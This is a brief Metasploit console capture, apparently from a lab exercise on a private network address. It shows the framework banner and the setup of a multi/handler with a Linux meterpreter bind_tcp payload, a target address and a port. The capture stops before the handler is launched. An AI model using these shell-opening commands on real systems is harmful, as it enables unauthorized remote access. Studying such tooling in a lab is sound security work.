 =[ metasploit v6.0.35-dev ]
+ -- --=[ 2106 exploits - 1134 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set rhost 192.168.56.102
rhost => 192.168.56.102
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/bind_tcp
payload => linux/x86/meterpreter/bind_tcp
msf6 exploit(multi/handler) >
1
2
3
4
KALI